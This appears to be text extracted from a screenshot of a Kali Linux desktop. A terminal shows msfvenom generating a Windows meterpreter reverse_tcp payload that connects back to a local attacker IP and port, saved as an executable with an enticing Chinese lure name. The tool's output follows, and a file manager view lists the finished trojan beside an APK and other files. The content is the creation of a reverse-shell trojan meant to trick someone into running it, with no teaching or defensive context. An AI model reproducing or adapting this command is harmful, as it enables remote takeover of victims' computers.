 root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.108 LPORT=6
060 -f exe > 谁用谁牛逼.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root💀kali)-[~]
└─#
root - File Manager
File Edit View Go Help
/root/
DEVICES
File System
Kali Linux am...
PLACES
root
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
NETWORK
Browse Network
Desktop Documents Downloads
Music Pictures Public
APK
Templates Videos 1.apk
DEB
google-chrome- kYSjQBRs.jpeg 谁用谁牛逼.exe
12 items: 87.3 MiB (91,563,342 bytes), Free space: 80.6 GiB